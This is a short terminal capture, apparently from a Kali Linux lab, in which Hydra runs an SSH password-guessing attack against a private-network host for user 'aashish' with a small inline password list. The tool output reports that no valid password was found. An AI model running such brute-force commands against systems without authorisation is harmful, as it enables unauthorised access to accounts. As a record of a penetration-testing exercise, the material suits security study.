 ┌──(kali㉿kali)-[~]
└─$ cat <<EOF | hydra -l aashish -P /dev/stdin ssh://192.168.56.101
789
Login$456
Pass@word1
Qwerty@99
Hello#123
Secure!456
EOF
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-08 09:39:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://192.168.56.101:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-08 09:39:28